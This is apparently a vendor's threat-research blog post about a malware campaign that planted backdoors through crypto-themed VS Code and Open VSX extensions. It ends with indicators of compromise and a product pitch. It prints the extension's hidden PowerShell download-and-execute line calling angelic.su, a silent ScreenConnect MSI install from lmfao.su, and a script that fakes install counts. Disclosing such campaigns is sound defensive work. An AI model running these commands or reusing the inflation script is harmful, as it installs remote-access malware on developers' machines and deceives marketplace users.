One threat actor. Two major marketplaces. Nearly 3 million installs. The numbers may have been faked — but the backdoors they dropped were very real.
Today we uncover yet again another malware campaign reaching 2.7 million downloads on VS Code, which uniquely has extended to multiple marketplaces and has also achieved over 200,000 downloads on Open VSX. While many of the installs were artificially inflated, a significant portion are real, leaving thousands of developers unknowingly exposed. Using the same infrastructure, the attacker managed to bypass security measures on both platforms while impersonating major Ethereum figures like Vitalik Buterin and Charles Hoskinson.
This isn’t a story about one marketplace being less secure than another. This is a story about how extension security is failing across the entire ecosystem.
Let’s dive in.

The Cross-Platform Campaign
The attackers deployed malicious extensions across both marketplaces (VS Code Marketplace and OpenVSX) using cryptocurrency-themed names designed to attract blockchain developers:
VS Code Marketplace:
CharlesHoskinson.lfamnw1 (impersonating Cardano founder)
EthersFoundation.bogitiy

vitalybuterin.hardhatjs (impersonating Ethereum founder)
Open VSX Registry:
solidityai.solidity (Solidity Language)
soliditysupport.solid (Solidity Language)
Total Impact: 2.9+ million downloads across both platforms, it is safe to assume most of which were faked and or inflated by the threat actor group.
Technical Analysis: The Perfect Trojan
All extensions in this campaign follow the same pattern: minimal legitimate functionality serving as cover for malicious PowerShell execution. The VS Code extensions are particularly brazen, essentially doing nothing meaningful for users while installing remote access tools.
The attack chain begins immediately when the extension loads:
async function activate(_0x1a0964) {
if (process.platform !== "win32") {
return;
}
setTimeout(() => {
const _0x47365a = {
windowsHide: true
};
exec("powershell -WindowStyle Hidden -Command \"irm https://angelic.su/files/1.txt | iex\"", _0x47365a, _0xeef6d3 => {});
}, 2000);
}Multi-Stage Payload Delivery
The malware follows a sophisticated three-stage approach:
Stage 1: PowerShell script download from https://angelic[.]su/files/1.txt
Stage 2: Secondary PowerShell payload from https://angelic[.]su/files/2.txt
Stage 3: MSI installer download and execution
Lets dive quickly cover how the payload delivery worked.
First step: Environmental Assessment
The first PowerShell script performs reconnaissance:
...
# Attempts to check for installations of ScreenConnect
$svc = Get-Service -Name 'ScreenConnect Client Service' -ErrorAction SilentlyContinue
$paths = 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*','HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*'
$reg = Get-ItemProperty $paths -ErrorAction SilentlyContinue |
Where-Object { $_.DisplayName -match 'ScreenConnect|ConnectWise Control' }
...If ScreenConnect, a legitimate Remote Monitoring and Management (RMM) tool is already present, the script chains to the second payload. This environmental check helps the malware avoid detection and conflicts with existing ScreenConnect deployments.
Second Step: Payload Orchestration & Installations
The secondary script (2.txt) handles the main malware deployment:
- Downloads the malicious MSI installer
- Executes silent installation
- Establishes persistence mechanisms
- Initiates command and control communication
...
# Download ScreenConnect and initiate the installation
Invoke-WebRequest -Uri "https://lmfao.su/Bin/ScreenConnect.ClientSetup.msi?e=Access&y=Guest" -OutFile $tempPath
Start-Process -FilePath "msiexec.exe" -ArgumentList "/i `"$tempPath`" /qn" -Verb RunAs -Wait
...Command and Control Infrastructure
The campaign uses recently registered domains:angelic[.]su (payload hosting)
lmfao[.]su (MSI distribution)
Both domains were registered within the last month from the same registrar, indicating coordinated infrastructure preparation. The use of .su (Soviet Union) TLD is typical for cybercriminal operations seeking domains with relaxed oversight.
Cryptocurrency Developer Targeting
The extension naming pattern reveals sophisticated social engineering targeting cryptocurrency developers:
CharlesHoskinson: Founder of Cardano blockchain
EthersFoundation: Reference to Ethereum Foundation
vitalybuterin: Ethereum co-founder Vitalik Buterin
Solidity: Smart contract programming language
Cryptocurrency developers represent high-value targets because:
- They often have access to valuable digital assets
- They work with smart contracts handling significant funds
- They frequently install development tools and extensions
- They operate in a fast-moving ecosystem where new tools appear regularly
The Smoking Gun: A Forgotten Inflation Script
During our analysis of the CharlesHoskinson.lfamnw1 extension, we discovered what appears to be a significant operational security mistake by the threat actor. Buried within the extension files was a Python script named asd.py - an install inflation tool that the attacker had apparently forgotten to remove before publication.
The script reveals the mechanics behind artificially boosting extension popularity, containing hardcoded logic to simulate legitimate VS Code marketplace interactions:
while total_retries < MAX_TOTAL_RETRIES:
try:
headers = {
"accept": "api-version=6.1-preview.1",
"vscode-sessionid": generate_random_uuid(),
"x-market-client-id": "VSCode 1.101.2",
"x-market-user-id": generate_random_uuid(),
"accept-language": "en-US,en;q=0.9",
"user-agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36",
"priority": "u=1, i",
"referer": "https://vscode.dev/",
"origin": "https://vscode.dev"
}
# POST request
post_response = session.post(
"https://marketplace.visualstudio.com/_apis/public/gallery/itemName/EthersFoundation.bogitiy/version/1.2.5/statType/1/vscodewebextension",
headers=headers,
timeout=PROXY_TIMEOUT
)
post_success = post_response.ok
time.sleep(random.uniform(*REQUEST_DELAY))The script’s target URL is particularly revealing — it’s specifically designed to inflate the install count for another extension in the campaign: EthersFoundation.bogitiy. This cross-referencing between extensions demonstrates the coordinated nature of the operation and how the threat actor was artificially boosting the apparent legitimacy of their malicious extensions.
Importantly, this script was not actually integrated into the extension’s malicious functionality, it appears to be a standalone tool that was inadvertently included in the package. This represents a significant operational security failure that provides valuable insight into the threat actor’s methods and confirms the artificial nature of the high install counts we observed across their extension portfolio.
The presence of this inflation script serves as smoking-gun evidence of the systematic manipulation of marketplace metrics, explaining how relatively new malicious extensions were able to achieve seemingly impressive download numbers that would typically take legitimate extensions much longer to accumulate.
The Marketplace Security Paradox
This campaign exposes a fundamental problem with our assumptions about marketplace security:
Microsoft’s “Secure” Marketplace Fails at Scale
For too long, the use of untrusted third-party code, often running with the highest privileges has flown under the radar for both enterprises and attackers. That era is ending. The tide is shifting.
We’ve built Koi to meet this moment; for practitioners and enterprises alike. Our platform helps discover, assess, and govern everything your teams pull from marketplaces like the VSCode, OpenVSX, Chrome Web Store, Firefox, Hugging Face, Homebrew, GitHub, and beyond.
Trusted by Fortune 50 organizations, BFSIs and some of the largest tech companies in the world, Koi automates the security processes needed to gain visibility, establish governance, and proactively reduce risk across this sprawling attack surface.
If you’re curious about our solution or ready to take action, book a demo or hit us up here 🤙
We’ve got some more surprises up our sleeve to come soon, stay tuned.
IOCs
PowerShell Payloads
- 9fd97eeebe80e8c4418ed07a2e13fc2b1e28a14482818bf2b90770bf78eefc0c (1.txt)
- 6f100006724d137e21a332ed5582657f9a694b7f569d92894eed28b7c4514e6c (2.txt)
MSI Installer
- 33a0069309c3f131c05ab86d2e4ceb10143fd9f02a8c30d5c58011b700ea97c1 (setup.msi)
Network Infrastructure
- angelic[.]su (payload distribution)
- lmfao[.]su (MSI hosting)
Extension Identifiers
- CharlesHoskinson.lfamnw1
- EthersFoundation.bogitiy
- vitalybuterin.hardhatjs
- solidityai.solidity
- soliditysupport.solid